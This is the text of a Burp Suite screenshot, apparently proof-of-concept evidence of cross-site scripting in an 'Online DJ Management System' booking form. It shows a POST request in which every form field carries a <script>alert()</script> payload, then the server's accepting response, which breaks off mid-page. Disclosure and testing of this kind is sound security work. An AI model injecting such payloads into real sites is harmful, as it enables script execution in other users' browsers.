 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn OpenAPI Parser
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /book-services.php?bookid=2 HTTP/2
2 Host:
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Brave";v="134"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Origin: https://
9 Content-Type: application/x-www-form-urlencoded
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8
13 Sec-Gpc: 1
14 Accept-Language: en-US,en;q=0.5
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https:// /book-services.php?bookid=2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 name=<script>alert("from-name")</script>&email=
<script>alert("from-email")</script>%40gmail.com&mobnum=123&edate=
<script>alert("from-date")</script>&est=<script>alert("from-start-time")</script>&eetime=
<script>alert("from-end-time")</script>&vaddress=<script>alert("from-address")</script>&
eventtype=<script>alert("from-type")</script>&addinfo=<script>alert("from-add-info")</script>&
submit=Book
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Content-Type: text/html; charset=UTF-8
4 Date: Sat, 03 May 2025 15:27:45 GMT
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Server: Apache/2.4.58 (Ubuntu)
8 Set-Cookie: PHPSESSID=ei9mm6tncjnse7dnc79hnd4nn2; path=/
9 Vary: Accept-Encoding
10 Content-Length: 8733
11
12 <script>
alert("Your Booking Request Has Been Send. We Will Contact You Soon")
</script>
<script>
window.location.href ='services.php'
</script>
<!DOCTYPE html>
13 <html>
14 <head>
15 <title>
Online DJ Management System || Contact Us
</title>
16 <link href="css/bootstrap.css" rel='stylesheet' type='text/css' />
17 <!-- Custom Theme files -->
18 <link href="css/style.css" rel="stylesheet" type="text/css" media="all" />
19 <link rel="stylesheet" href="css/touchTouch.css" type="text/css" media="all" />
20 <!-- Custom Theme files -->
21 <script src="js/jquery.min.js">
</script>
22
23 <script type="application/x-javascript">
addEventListener("load", function() {
setTimeout(hideURLbar, 0);
}, false);
function hideURLbar(){
window.scrollTo(0,1);
}
</script>
24 <!--webfont-->
25 <link href='http://fonts.googleapis.com/css?family=Monoton' rel='stylesheet' type='